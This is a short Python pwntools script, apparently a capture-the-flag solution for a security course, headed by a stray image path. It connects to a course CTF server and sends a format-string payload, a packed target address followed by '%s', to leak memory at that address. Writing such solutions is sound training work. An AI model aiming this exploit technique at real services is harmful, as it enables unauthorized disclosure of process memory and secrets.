 from pwn import *
LOCAL = True
target_addr = 0x804c060
content = bytearray(0x90 for i in range(4))
content[0:4] = (target_addr).to_bytes(4, byteorder='little')
p = remote("ctf-fsi.fe.up.pt", 4004)
p.recvuntil(b"got:")
p.sendline(content + b"%s")
p.interactive()